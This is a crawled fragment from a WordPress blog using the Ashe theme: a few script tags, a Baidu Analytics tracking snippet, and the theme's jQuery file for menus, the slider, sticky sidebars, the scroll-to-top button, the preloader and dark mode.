<script type='text/javascript' src='https://www.vgter.net/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2' id='ashe-plugins-js'></script>
<script type='text/javascript' src='https://www.vgter.net/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7' id='ashe-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.vgter.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>


<!--这是那啥代码-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0087921d50a9093c1580d0301bfa2a6a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: text/javascript
request_url: https://www.vgter.net/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7
body_size: 3860
content:
jQuery(document).ready(function( $ ) {
	"use strict";

/*
** Main Navigation =====
*/
	// Navigation Hover 
	$('#top-menu,#main-menu').find('li').hover(function () {
	    $(this).children('.sub-menu').stop().fadeToggle( 200 );
	}, function() {
		$(this).children('.sub-menu').stop().fadeToggle( 200 );
	});

	// Mobile Menu
	$('.mobile-menu-btn').on( 'click', function() {
		$('.mobile-menu-container').slideToggle();
	});

	// Responsive Menu 
	$( '#mobile-menu .menu-item-has-children' ).prepend( '<div class="sub-menu-btn"></div>' );
	$( '#mobile-menu .sub-menu' ).before( '<span class="sub-menu-btn-icon"><i class="fa fa-angle-down"></i></span>' );

	// Responsive sub-menu btn
	$('.sub-menu-btn').click(function(){
		$(this).closest('li').children('.sub-menu').slideToggle();
		$(this).closest('li').children('.sub-menu-btn-icon').children('i').toggleClass( 'fa-rotate-270' );
	});

	// Search Form
	$('.main-nav-icons').after($('.main-nav-search #searchform').remove());
	var mainNavSearch = $('#main-nav #searchform');
	
	mainNavSearch.find('#s').attr( 'placeholder', mainNavSearch.find('#s').data('placeholder') );

	$('.main-nav-search').click(function() {
		if ( mainNavSearch.css('display') === 'none' ) {
			mainNavSearch.show();
			$('.main-nav-search i:last-of-type').show();
			$('.main-nav-search i:first-of-type').hide();
			$('.dark-mode-switcher').css('visibility', 'hidden');
		} else {
			mainNavSearch.hide();
			$('.main-nav-search i:last-of-type').hide();
			$('.main-nav-search i:first-of-type').show();
			$('.dark-mode-switcher').css('visibility', 'visible');
		}
	});


/*
** Featured Slider =====
*/
	var RTL = false;
	if( $('html').attr('dir') == 'rtl' ) {
	RTL = true;
	}

	$('#featured-slider').slick({
		prevArrow: '<span class="prev-arrow icon-left-open-big"></span>',
		nextArrow: '<span class="next-arrow icon-right-open-big"></span>',
		dotsClass: 'slider-dots',
		adaptiveHeight: true,
		rtl: RTL,
		speed: 750,
  		customPaging: function(slider, i) {
            return '';
        }
	});


/*
** Single Navigation =====
*/

	var singleNav 	 = $('.single-navigation'),
		headerHeight = $('#page-header').outerHeight();

	$(window).scroll(function() {
		if ( $(this).scrollTop() > headerHeight ) {
			singleNav.fadeIn();
		} else {
			singleNav.fadeOut();
		}
	});


/*
** Sidebars =====
*/

	// Sticky Sidebar
	function asheStickySidebar() {
		if ( $( '.main-content' ).data('sidebar-sticky') === 1 ) {		
			var SidebarOffset = 0;

			if ( $("#main-nav").attr( 'data-fixed' ) === '1' ) {
				SidebarOffset = 40;
			}

			$('.sidebar-left,.sidebar-right').stick_in_parent({
				parent: ".main-content",
				offset_top: SidebarOffset,
				spacer: '.sidebar-left-wrap,.sidebar-right-wrap'
			});

			if ( $('.mobile-menu-btn').css('display') !== 'none' ) {
				$('.sidebar-left,.sidebar-right').trigger("sticky_kit:detach");
			}
		}
	}

	// Sidebar Alt Scroll
	$('.sidebar-alt').perfectScrollbar({
		suppressScrollX : true,
		includePadding : true,
		wheelSpeed: 3.5
	});

	// Sidebar Alt
	$('.main-nav-sidebar').on('click', function () {
		$('.sidebar-alt').css( 'left','0' );
		$('.sidebar-alt-close').fadeIn( 500 );
	});

	// Sidebar Alt Close
	function asheAltSidebarClose() {
		var leftPosition = parseInt( $( ".sidebar-alt" ).outerWidth(), 10 ) + 30;
		$('.sidebar-alt').css( 'left','-'+ leftPosition +'px' );
		$('.sidebar-alt-close').fadeOut( 500 );
	}
	
	$('.sidebar-alt-close, .sidebar-alt-close-btn').on('click', function () {
		asheAltSidebarClose();
	});


/*
** Scroll Top Button =====
*/

	$('.scrolltop').on( 'click', function() {
		$('html, body').animate( { scrollTop : 0 }, 800 );
		return false;
	});

	$( window ).on( 'scroll', function() {
		if ($(this).scrollTop() >= 800 ) {
			$('.scrolltop').fadeIn(350);
		} else {
			$('.scrolltop').fadeOut(350);
		}
	});


/*
** Preloader =====
*/

	if ( $('.ashe-preloader-wrap').length ) {

		$( window ).on( 'load', function() {
			setTimeout(function(){
				$('.ashe-preloader-wrap > div').fadeOut( 600 );
				$('.ashe-preloader-wrap').fadeOut( 1500 );
			}, 300);
		});

		if ( $('body').hasClass('elementor-editor-active') ) {
			setTimeout(function(){
				$('.ashe-preloader-wrap > div').fadeOut( 600 );
				$('.ashe-preloader-wrap').fadeOut( 1500 );
			}, 300);
		}

	}


/*
** Dark Mode
*/
	var darkModeSwitcher = $('.dark-mode-switcher');

	if ( darkModeSwitcher.length === 1 ) {
		var boxedBackground = '';

		if ( $('body').hasClass('ashe-boxed-style') ) {
			boxedBackground = '.featured-slider-area #featured-slider,#featured-links,.category-description,.author-description,.comments-area,article.post,article.blog-post,.single .related-posts,.page-content article.page,.sidebar-left .ashe-widget,.sidebar-right .ashe-widget,.page-footer-inner,.blog-pagination,main#main{background:#333!important}';
		}

		var darkModeCSS = '<style id="ashe_dark_mode">.cssload-cube { background: #fff; !important}body{background: #222222 !important;}.mc4wp-form-fields,.widget_wysija_cont{background-color:#272727!important}#top-bar{background-color:#111}#top-bar a{color:#fff}#top-menu .sub-menu,#top-menu .sub-menu a{background-color:#111;border-color:rgba(0,0,0,0.35)}#main-nav{background-color:#111;box-shadow:0 1px 5px rgba(0,0,0,0.3)}#featured-links h6{background-color:rgba(34,34,34,0.85);color:#c4c4c4}#main-nav a,#main-nav i,#main-nav #s{color:#fff}.main-nav-sidebar span,.sidebar-alt-close-btn span{background-color:#fff}#main-menu .sub-menu,#main-menu .sub-menu a{background-color:#111;border-color:rgba(0,0,0,0.35)}#main-nav #s{background-color:#111}#main-nav #s::-webkit-input-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s::-moz-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s:-ms-input-placeholder{color:rgba(0,0,0,0.3)}#main-nav #s:-moz-placeholder{color:rgba(0,0,0,0.3)}.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea{background-color:#222}.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author{color:#c4c4c4}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a{color:#fff}.page-content .post-title a:hover{color:rgba(255,255,255,0.75)}.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{color:#9e9e9e}.page-content input::-webkit-input-placeholder{color:#9e9e9e}.page-content input::-moz-placeholder{color:#9e9e9e}.page-content input:-ms-input-placeholder{color:#9e9e9e}.page-content input:-moz-placeholder{color:#9e9e9e}.ashe-boxed-style #searchform i{background:#ccc;color:#222}.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"]{color:#c4c4c4;background-color:#333}.ashe-boxed-style .page-content .blog-pagination.numeric a,.ashe-boxed-style.woocommerce .page-content .woocommerce-pagination ul li a { background: #272727; }.image-overlay,#infscr-loading,.page-content h4.image-overlay{background-color:rgba(0,0,0,0.3)}#page-footer,#page-footer select,#page-footer input,#page-footer textarea,.select2-container--default .select2-selection--single{background-color:#222}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea{color:#c4c4c4}#page-footer #s::-webkit-input-placeholder{color:#c4c4c4}#page-footer #s::-moz-placeholder{color:#c4c4c4}#page-footer #s:-ms-input-placeholder{color:#c4c4c4}#page-footer #s:-moz-placeholder{color:#c4c4c4}#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6{color:#fff}.ashe-preloader-wrap{background-color:#333}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a{color:#c4c4c4}.woocommerce a.remove:hover{color:#c4c4c4!important}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer{color:#9e9e9e}.woocommerce a.remove{color:#9e9e9e!important}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:rgba(56,56,56,0.3)!important}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:rgba(56,56,56,0.5)}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(56,56,56,0.5)}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span{color:#c4c4c4;background-color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next{color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after{color:#fff}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after{color:#fff}.ashe-dropcaps .post-content>p:first-of-type:first-letter{color:#fff!important}.sticky{background:#2f2f2f}body.ashe-dark-mode img{filter:brightness(.8) contrast(1.2)}.widget-title h2:before,.widget-title h2:after{border-color:#969696!important}::-webkit-input-placeholder{color:#c4c4c4!important}:-ms-input-placeholder{color:#c4c4c4!important}::placeholder{color:#c4c4c4!important}#page-footer{background:#333}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single,.page-content .post-footer,[data-layout*="list"] .blog-grid>li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description,#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets{border-color:#6d6d6d}hr,#page-footer hr{background-color:#6d6d6d}.ashe-boxed-style .page-content .woocommerce .wc-proceed-to-checkout a.button,.ashe-boxed-style.woocommerce .page-content button.button.alt,.page-content .woocommerce button.button.alt,.ashe-boxed-style .page-content .submit{background:#222}.ashe-boxed-style.woocommerce .woocommerce-message,.ashe-boxed-style .woocommerce .woocommerce-notice,.ashe-boxed-style .woocommerce-form-coupon-toggle .woocommerce-info,.ashe-boxed-style.woocommerce .woocommerce-error,.ashe-boxed-style.woocommerce .page-content #respond input#submit{color:#ccc;background:#222!important}.woocommerce table.shop_table{border-color:#6d6d6d}.woocommerce table.shop_table td,#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tfoot th{border-color:#6d6d6d!important}.ashe-boxed-style .related-posts,.ashe-boxed-style .author-description { border-bottom: 0;}.post-content > p:first-of-type:first-letter { color: #c4c4c4 !important;}#main-menu .sub-menu a,#top-menu .sub-menu a{border-color:rgba(255,255,255,0.15)}.ashe-dropcaps .post-content>p:first-of-type:first-letter{color:#fff!important}.woocommerce .woocommerce-message,.woocommerce .woocommerce-notice,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .page-content #respond input#submit{color:#c4c4c4;border-color:#848383}'+ boxedBackground +'</style>';

		darkModeSwitcher.on( 'click', function() {
			var body = $( 'body' );

			if ( body.hasClass( 'ashe-dark-mode' ) ) {
				body.removeClass( 'ashe-dark-mode' );
				localStorage.setItem( 'asheDarkMode', 'off' );

				// Remove
				darkModeSwitcher.find('i').removeAttr('class').addClass('fa fa-moon-o');
				$('style#ashe_dark_mode').remove();
			} else {
				body.addClass( 'ashe-dark-mode' );
				localStorage.setItem( 'asheDarkMode', 'on' );

				// Apply
				darkModeSwitcher.find('i').removeAttr('class').addClass('fa fa-sun-o');
				$('head').append( darkModeCSS );
			}
		});

		// Apply on Load
		if ( 'on' === localStorage.getItem('asheDarkMode') ) {
			$( 'body' ).addClass( 'ashe-dark-mode' );
			darkModeSwitcher.find('i').removeAttr('class').addClass('fa fa-sun-o');
			$('head').append( darkModeCSS );
		}

	} else {
		if ( 'on' === localStorage.getItem('asheDarkMode') ) {
			localStorage.setItem( 'asheDarkMode', 'off' );
		}
	}
	


/*
** Window Resize =====
*/

	$( window ).on( 'resize', function() {

		if ( $('.mobile-menu-btn').css('display') === 'none' ) {
			$( '.mobile-menu-container' ).css({ 'display' : 'none' });
		}
		
		asheStickySidebar();

		asheAltSidebarClose();
	});


/*
** Window Load =====
*/

	$( window ).on( 'load', function() {
		asheStickySidebar();
	});


/*
** Run Functions =====
*/
	// FitVids
	$('.slider-item, .post-media').fitVids();



}); // end dom ready